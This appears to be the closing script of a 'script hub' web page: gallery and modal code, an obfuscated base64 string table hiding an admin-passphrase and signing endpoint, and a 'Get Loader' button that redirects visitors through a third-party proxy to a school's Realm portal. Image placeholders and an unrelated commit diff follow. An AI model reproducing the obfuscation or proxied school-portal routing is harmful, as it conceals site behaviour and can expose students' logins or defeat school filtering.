  })(["MDg5MDkx","emVrZQ==","YnRuIGJ0bi1hZG1pbi1zdWJ0bGU=","YWRtaW4tYXV0aC1vdmVybGF5","YWN0aXZl","YWRtaW4tYXV0aC1wYXNzcGhyYXNl","YWRtaW4tYXV0aC1lcnJvcg==","YnRuLWFkbWluLWF1dGgtc3VibWl0","YnRuLWFkbWluLWF1dGgtY2FuY2Vs","aHR0cHM6Ly9pbm9sZnZqcGlrdG1yaHF5dm5zaC5zdXBhYmFzZS5jby9yZXN0L3YxL3JwYy9nZW5lcmF0ZV9hZG1pbl90aWNrZXQ=","SE1BQw==","U0hBLTI1Ng==","cmF3","c2lnbg==","L2Q3YTlmMjBlNGI4MWMzYTZlNTkxNzQwZmIyZDg4YzQxLmh0bWw/dD0=","QWNjZXNzIERlbmllZDogSW52YWxpZCBwYXNzcGhyYXNlLg==","VmVyaWZ5aW5nLi4u","QXV0aGVudGljYXRl","d2VsY29tZS1hY3Rpb25z"]);

  /* ─── SCRIPT CARDS → scroll to CTA ─── */
  document.querySelectorAll('.about-card').forEach(card => {
    card.addEventListener('click', () => {
      document.getElementById('get-scripts').scrollIntoView({ behavior: 'smooth', block: 'center' });
    });
  });

  /* ─── NAV & HERO CTA → scroll to CTA section ─── */
  const scrollToCTA = (e) => {
    e.preventDefault();
    const cta = document.getElementById('get-scripts');
    if (cta) cta.scrollIntoView({ behavior: 'smooth', block: 'center' });
  };

  const navGetScripts = document.getElementById('nav-get-scripts');
  if (navGetScripts) navGetScripts.addEventListener('click', scrollToCTA);

  const heroGetLoader = document.getElementById('btn-get-loader');
  if (heroGetLoader) heroGetLoader.addEventListener('click', scrollToCTA);

  /* ─── GALLERY CAROUSEL (Dynamic /gallery loader & 3s auto-scroll) ─── */
  const galleryTrack = document.getElementById('gallery-track');
  const galleryDotsContainer = document.getElementById('gallery-dots');
  const prevBtn = document.getElementById('gallery-prev');
  const nextBtn = document.getElementById('gallery-next');
  let currentSlide = 0;
  let carouselTimer = null;
  let gallerySlides = [];

  const GITHUB_GALLERY_API = 'https://api.github.com/repos/Xylos000/hub-zero-site/contents/gallery';

  async function fetchGalleryFromRepo() {
    // Dynamically query GitHub API for all files in /gallery of the repository
    try {
      const res = await fetch(GITHUB_GALLERY_API, {
        headers: { 'Accept': 'application/vnd.github.v3+json' }
      });
      if (res.ok) {
        const data = await res.json();
        if (Array.isArray(data)) {
          const images = data
            .filter(item => item.type === 'file' && /\.(png|jpe?g|webp|gif|svg|avif|bmp)$/i.test(item.name))
            .map(item => ({
              name: item.name,
              url: item.download_url || `https://raw.githubusercontent.com/Xylos000/hub-zero-site/main/gallery/${encodeURIComponent(item.name)}`
            }));
          if (images.length > 0) return images;
        }
      }
    } catch (e) {
      console.warn('[Gallery] GitHub API query error:', e);
    }

    // Local / relative fallback
    return [
      { name: 'Screenshot 2025-12-17 090146.png', url: 'https://raw.githubusercontent.com/Xylos000/hub-zero-site/main/gallery/Screenshot%202025-12-17%20090146.png' }
    ];
  }

  function formatImageAlt(filename) {
    return filename
      .replace(/\.(png|jpe?g|webp|gif|svg|avif|bmp)$/i, '')
      .replace(/[-_]/g, ' ')
      .replace(/\b\w/g, c => c.toUpperCase());
  }

  function initGalleryCarousel(images) {
    if (!galleryTrack) return;
    
    // Clear and dynamically render all slides from /gallery
    galleryTrack.innerHTML = '';
    images.forEach((item, i) => {
      const imgName = typeof item === 'string' ? item : item.name;
      const imgUrl = typeof item === 'string' ? `gallery/${item}` : item.url;

      const slide = document.createElement('div');
      slide.className = 'gallery-slide';
      slide.setAttribute('data-index', i);
      
      const card = document.createElement('div');
      card.className = 'gallery-card';
      
      const img = document.createElement('img');
      img.src = imgUrl;
      img.alt = formatImageAlt(imgName);
      img.loading = 'lazy';
      
      // Fallback in case raw link fails
      img.onerror = () => {
        if (!img.dataset.fallbackTried) {
          img.dataset.fallbackTried = "true";
          img.src = `gallery/${encodeURIComponent(imgName)}`;
        }
      };

      // Lightbox click handler for dynamically loaded images
      img.addEventListener('click', (e) => {
        e.stopPropagation();
        const lightbox = document.getElementById('lightbox-overlay');
        const lightboxImg = document.getElementById('lightbox-image');
        if (lightboxImg && lightbox) {
          lightboxImg.src = img.src;
          lightboxImg.alt = img.alt;
          lightbox.classList.add('active');
          document.body.style.overflow = 'hidden';
        }
      });

      card.appendChild(img);
      slide.appendChild(card);
      galleryTrack.appendChild(slide);
    });

    gallerySlides = Array.from(galleryTrack.querySelectorAll('.gallery-slide'));
    
    // Dynamically build indicators
    if (galleryDotsContainer) {
      galleryDotsContainer.innerHTML = '';
      gallerySlides.forEach((_, i) => {
        const dot = document.createElement('button');
        dot.className = 'gallery-dot' + (i === 0 ? ' active' : '');
        dot.setAttribute('aria-label', `Go to slide ${i + 1}`);
        dot.addEventListener('click', () => {
          goToSlide(i);
          restartCarouselTimer();
        });
        galleryDotsContainer.appendChild(dot);
      });
    }

    goToSlide(0);
    restartCarouselTimer();
  }

  const updateDots = () => {
    document.querySelectorAll('.gallery-dot').forEach((dot, i) => {
      dot.classList.toggle('active', i === currentSlide);
    });
  };

  const goToSlide = (index) => {
    if (gallerySlides.length === 0) return;
    currentSlide = (index + gallerySlides.length) % gallerySlides.length;
    galleryTrack.style.transform = `translateX(-${currentSlide * 100}%)`;
    updateDots();
  };

  const nextSlide = () => goToSlide(currentSlide + 1);
  const prevSlide = () => goToSlide(currentSlide - 1);

  if (nextBtn) nextBtn.addEventListener('click', () => { nextSlide(); restartCarouselTimer(); });
  if (prevBtn) prevBtn.addEventListener('click', () => { prevSlide(); restartCarouselTimer(); });

  const startCarouselTimer = () => {
    if (!carouselTimer && gallerySlides.length > 1) {
      carouselTimer = setInterval(nextSlide, 3000);
    }
  };

  const stopCarouselTimer = () => {
    if (carouselTimer) {
      clearInterval(carouselTimer);
      carouselTimer = null;
    }
  };

  const restartCarouselTimer = () => {
    stopCarouselTimer();
    startCarouselTimer();
  };

  const wrapper = document.querySelector('.gallery-carousel-wrapper');
  if (wrapper) {
    wrapper.addEventListener('mouseenter', stopCarouselTimer);
    wrapper.addEventListener('mouseleave', startCarouselTimer);
    wrapper.addEventListener('touchstart', stopCarouselTimer, { passive: true });
    wrapper.addEventListener('touchend', startCarouselTimer, { passive: true });
  }

  // Fetch /gallery directory contents and start carousel
  fetchGalleryFromRepo().then(images => {
    initGalleryCarousel(images);
  });

  /* ─── MODAL ─── */
  const overlay = document.getElementById('modal-overlay');
  const stepEdge = document.getElementById('modal-step-edge');
  const stepSetup = document.getElementById('modal-step-setup');
  const stepRedirect = document.getElementById('modal-step-redirect');

  function showStep(step) {
    [stepEdge, stepSetup, stepRedirect].forEach(s => s.classList.remove('show'));
    step.classList.add('show');
  }

  function openModal() {
    document.body.classList.add('modal-open');
    overlay.classList.add('active');
    if (!isEdge) {
      showStep(stepEdge);
    } else {
      showStep(stepSetup);
    }
  }

  function closeModal() {
    overlay.classList.remove('active');
    document.body.classList.remove('modal-open');
    if (chk1) chk1.checked = false;
    if (chk2) chk2.checked = false;
    if (chk3) chk3.checked = false;
    if (btnContinue) btnContinue.disabled = true;
  }

  const btnGetLoader2 = document.getElementById('btn-get-loader-2');
  if (btnGetLoader2) btnGetLoader2.addEventListener('click', openModal);

  const btnEdgeClose = document.getElementById('btn-edge-close');
  if (btnEdgeClose) btnEdgeClose.addEventListener('click', closeModal);

  const btnSetupCancel = document.getElementById('btn-setup-cancel');
  if (btnSetupCancel) btnSetupCancel.addEventListener('click', closeModal);

  const chk1 = document.getElementById('chk-setup-1');
  const chk2 = document.getElementById('chk-setup-2');
  const chk3 = document.getElementById('chk-setup-3');
  const btnContinue = document.getElementById('btn-setup-continue');

  const updateContinueState = () => {
    if (btnContinue && chk1 && chk2 && chk3) {
      btnContinue.disabled = !(chk1.checked && chk2.checked && chk3.checked);
    }
  };

  [chk1, chk2, chk3].forEach(c => {
    if (c) c.addEventListener('change', updateContinueState);
  });

  if (btnContinue) {
    btnContinue.addEventListener('click', () => {
      showStep(stepRedirect);

      let dotCount = 1;
      const dotsSpan = document.getElementById('redirect-dots');
      const interval = setInterval(() => {
        dotCount = (dotCount % 3) + 1;
        if (dotsSpan) dotsSpan.textContent = '.'.repeat(dotCount);
      }, 400);

      setTimeout(() => {
        clearInterval(interval);
        overlay.style.background = '#000';
        document.querySelector('.modal-box').style.display = 'none';
        window.location.href = 'http://residential-6k3h.onrender.com/proxy?url=https://realm.stpatricks.qld.edu.au/';
      }, 2000);
    });
  }

  // Close setup modal on overlay click (outside box)
  if (overlay) {
    overlay.addEventListener('click', (e) => {
      if (e.target === overlay) closeModal();
    });
  }

  // Lightbox Zoom Logic
  const lightbox = document.getElementById('lightbox-overlay');
  const lightboxImg = document.getElementById('lightbox-image');
  const lightboxClose = document.getElementById('lightbox-close');

  const closeLightbox = () => {
    if (lightbox) lightbox.classList.remove('active');
    if (!document.body.classList.contains('modal-open')) {
      document.body.style.overflow = '';
    }
  };

  if (lightboxClose) {
    lightboxClose.addEventListener('click', closeLightbox);
  }
  if (lightbox) {
    lightbox.addEventListener('click', (e) => {
      if (e.target === lightbox || e.target === lightboxImg) {
        closeLightbox();
      }
    });
  }
  document.addEventListener('keydown', (e) => {
    if (e.key === 'Escape') closeLightbox();
  });
</script>
</body>
</html>



==== commit 2a3721cb: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1165,11 +1165,13 @@
     <li><a href="#about">Scripts</a></li>
     <li><a href="#how">How it works</a></li>
     <li><a href="#gallery">Gallery</a></li>
+    <li><a href="/chat">Chat</a></li>
     <li class="nav-cta"><a href="#get-scripts" id="nav-get-scripts">Get Scripts</a></li>
   </ul>
   <ul class="nav-links" id="nav-logged" style="display:none;">
     <li><a href="#dashboard">Script</a></li>
     <li><a href="#common-issues">Common Issues</a></li>
+    <li><a href="/chat">Chat</a></li>
     <li class="nav-cta"><a href="#dashboard" id="nav-dash-cta">Get Script</a></li>
   </ul>
 </nav>

